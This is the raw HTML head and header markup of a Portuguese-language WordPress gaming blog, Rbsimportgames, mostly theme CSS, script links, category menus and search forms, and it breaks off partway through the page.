

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rbsimportgames.com.br/
body_size: 11668
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta charset="UTF-8">

<!-- wp_header -->
<title>Rbsimportgames</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rbsimportgames &raquo;" href="https://rbsimportgames.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rbsimportgames &raquo;" href="https://rbsimportgames.com.br/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://rbsimportgames.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://rbsimportgames.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://rbsimportgames.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://rbsimportgames.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='powerup-widgets-css-css' href='https://rbsimportgames.com.br/wp-content/plugins/powerup-widgets/powerup-widgets.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='powerup-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%26subset%3Dlatin%2Clatin-ext%7CRajdhani%3A500%2C600%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='powerup-swiper-css' href='https://rbsimportgames.com.br/wp-content/themes/powerup/swiper.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='powerup-style-css' href='https://rbsimportgames.com.br/wp-content/themes/powerup-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='powerup-style-inline-css' type='text/css'>

            .powerup-logo-wrapper img,
            .powerup-logo-wrapper span {
                top:px;
                left:960px;
            }
            .powerup-logo-wrapper span {
                font-size:px;
                color:;
            }
            .powerup-logo-wrapper img { max-height:px; }
        

            .powerup-by-bonfire-wrapper,
            .powerup-by-bonfire-bg-line {
                width:px;
                height:px;
            }
        

            .sitewrap > .scroll-element .scroll-bar { background-color:; }
            .powerup-by-bonfire > .scroll-element .scroll-bar { background-color:; }
        

                @media screen and (max-width:750px) {
                    .powerup-header-tabs-prefix,
                    .powerup-header-tabs-wrapper { display:none; }
                    .powerup-menu-button-wrapper { margin-left:5px; margin-top:3px; }
                    .powerup-menu-tooltip:before { top:4px; }
                    .powerup-menu-active { left:13px; }
                    .powerup-main-nav-button-prefix-wrapper { background-image:none; }
                }
            

                @media screen and (max-width:960px) {
                    .powerup-header-search-wrapper { display:none; }
                    .powerup-menu-search-wrapper { display:block; }
                    .powerup-header-quicklink { border-right:none; top:-5px; right:0; }
                    /* if on touch device, lessen dropdown menu padding to account for lack of styled scrollbar */    
                    .powerup-by-bonfire-inner { padding-right:7px; }
                    /* fixes footer spacing issue on iOS (when not enough content to scroll) */
                    .sitewrap-inner { min-height:100%; }
                }
            

                @media screen and (max-width:600px) {
                    .powerup-by-bonfire-wrapper {
                        position:fixed !important;
                        top:0;
                        width:100%;
                        height:100%;
                    }
                    .powerup-by-bonfire ul li a {
                        font-size:15px;
                        line-height:22px;
                    }
                    .powerup-by-bonfire ul.sub-menu li a {
                        font-size:15px;
                        line-height:22px;
                    }
                    .powerup-by-bonfire-inner {
                        padding-top:50px;
                    }
                    .powerup-menu-active {
                        left:0;
                        right:0;
                    }
                    .powerup-menu-active .powerup-close-button { display:inline; }
                    .powerup-menu-item-description {
                        font-size:15px;
                        line-height:18px;
                    }
                    .powerup-by-bonfire ul.sub-menu li a::after,
                    .powerup-by-bonfire ul.sub-menu li.menu-item-has-children > a::after,
                    .powerup-by-bonfire ul.sub-menu li.menu-item-has-children ul li a::after,
                    .powerup-by-bonfire ul.sub-menu li.menu-item-has-children ul li:last-child a::after {
                        font-size:15px;
                    }
                    .powerup-by-bonfire ul.sub-menu li a::after,
                    .powerup-by-bonfire ul.sub-menu li.menu-item-has-children ul li:last-child a::after { right:-9px; }
                }
            
/*# sourceURL=powerup-style-inline-css */
</style>
<script type="text/javascript" src="https://rbsimportgames.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rbsimportgames.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rbsimportgames.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rbsimportgames.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body class="blog wp-theme-powerup wp-child-theme-powerup-child">

<!-- BEGIN TOP ANCHOR -->
<div class="top-anchor"></div>
<!-- END TOP ANCHOR -->

<!-- BEGIN SHOW STYLED SCROLLBAR BACKGROUND -->
    <div class="powerup-styled-scrollbar-track"></div>
<!-- END SHOW STYLED SCROLLBAR BACKGROUND -->

<div id="sitewrap" class="sitewrap">
    
    <!-- BEGIN HEADER -->
<div class="powerup-header-background"></div>
<!-- BEGIN LOGO -->
<div class="powerup-logo-wrapper">
    <a href="https://rbsimportgames.com.br/" title="Rbsimportgames" rel="home">
                    <img src="https://rbsimportgames.com.br/wp-content/uploads/2021/11/Rbsimportsgames-e1637687657175.png" alt="Rbsimportgames">
            </a>
</div>
<!-- END LOGO -->
<div class="powerup-header-wrapper">
    <!-- BEGIN NAVIGATION BAR -->
    <div class="powerup-main-nav-wrapper">
        <!-- BEGIN MENU BUTTON + TABS PREFIX -->
        <div class="powerup-main-nav-button-prefix-wrapper">
            <div class="powerup-menu-button-wrapper">
                <div class="powerup-menu-tooltip"></div>
                <div class="powerup-menu-button-wrapper-inner">
                    <div class="powerup-menu-button"></div>
                    <div class="powerup-menu-button-middle"></div>
                </div>
                <div class="powerup-menu-button-text">
                                            BROWSE                                    </div>
            </div>
                    </div>
        <!-- END MENU BUTTON + TABS PREFIX -->
        <!-- BEGIN TABS -->
        <div class="powerup-header-tabs-wrapper">
            <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-13"><a href="https://rbsimportgames.com.br/" aria-current="page">Início</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-44"><a href="https://rbsimportgames.com.br/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://rbsimportgames.com.br/category/acessorios-para-gamers/">Acessórios para Gamers</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://rbsimportgames.com.br/category/dicas-para-gamers/">Dicas para Gamers</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://rbsimportgames.com.br/category/mulheres-no-mundo-dos-games/">Mulheres no Mundo dos Games</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://rbsimportgames.com.br/category/tecnologia-games/">Tecnologia &amp; Games</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://rbsimportgames.com.br/category/tendencias-no-mundo-dos-games/">Tendências no Mundo dos Games</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://rbsimportgames.com.br/category/tudo-sobre-games/">Tudo Sobre Games</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://rbsimportgames.com.br/sobre/">Sobre</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://rbsimportgames.com.br/contato/">Contato</a></li>
</ul></div>        </div>
        <!-- END TABS -->
    </div>
    <!-- END NAVIGATION BAR -->
    
    <!-- BEGIN QUICKLINK + SEARCH -->
    <div class="powerup-header-search-quicklink-wrapper">
        <!-- BEGIN QUICKLINK -->
                <!-- END QUICKLINK -->
        <!-- BEGIN SEARCH -->
        <div class="powerup-header-search-wrapper">
            <div class="powerup-search-wrapper">
                <!-- BEGIN SEARCH FORM -->
<form method="get" id="searchform" action="https://rbsimportgames.com.br/">
    <input type="text" name="s" id="s" placeholder="Search...">
    <div class="search-button-wrapper"><input type="submit" id="searchsubmit" value="" /></div>
</form>
<!-- END SEARCH FORM -->            </div>
        </div>
        <!-- END SEARCH -->
    </div>
    <!-- END QUICKLINK + SEARCH -->
</div>
<!-- END HEADER -->    
    <!-- BEGIN MENU INCLUDE -->
    <!-- BEGIN MENU -->
<div class="powerup-by-bonfire-bg-line"></div>
<div class="powerup-by-bonfire-wrapper">
    <div class="powerup-close-button"></div>
    <div class="powerup-by-bonfire smooth-scroll">
        <div class="powerup-by-bonfire-inner">
            <!-- BEGIN SEARCH -->
            <div class="powerup-menu-search-wrapper">
                <div class="powerup-search-wrapper">
                    <form method="get" id="menu-searchform" action="https://rbsimportgames.com.br/">
                    <input type="text" class="field" name="s" id="menu-s" placeholder="Search..." />
                    </form>
                </div>
            </div>
            <!-- END SEARCH -->
            <!-- BEGIN MENU -->
                                    <!-- END MENU -->
            <!-- BEGIN WIDGETS -->
            	    
            <!-- END WIDGETS -->
        </div>
    </div>
    <!-- BEGIN SOCIAL -->
    <div class="powerup-social-bar-wrapper">
        <div class="powerup-social-bar-label">
